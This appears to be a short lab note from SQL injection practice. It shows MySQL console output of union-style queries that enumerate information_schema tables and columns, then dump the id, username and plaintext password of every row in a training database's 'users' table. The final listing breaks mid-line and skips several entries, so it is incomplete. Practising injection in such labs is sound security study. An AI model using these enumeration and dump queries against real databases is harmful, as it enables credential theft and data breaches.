 mysql> select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();
+---+---------------------------+---+
| 1 | group_concat(column_name) | 3 |
+---+---------------------------+---+
| 1 | id,username,password      | 3 |
+---+---------------------------+---+
1 row in set (0.01 sec)
mysql> select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();
+---+-------------------------------+---+
| 1 | group_concat(table_name)      | 3 |
+---+-------------------------------+---+
| 1 | emails,referers,uagents,users | 3 |
+---+-------------------------------+---+
1 row in set (0.00 sec)
mysql> select group_concat(id,"~",username,"~",password) from users ;
| group_concat(id,"~",username,"~",password)
|
| 1~Dumb~Dumb,2~Angelina~I-kill-you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~
~dhakkan~dumbo,14~admin4~admin4 |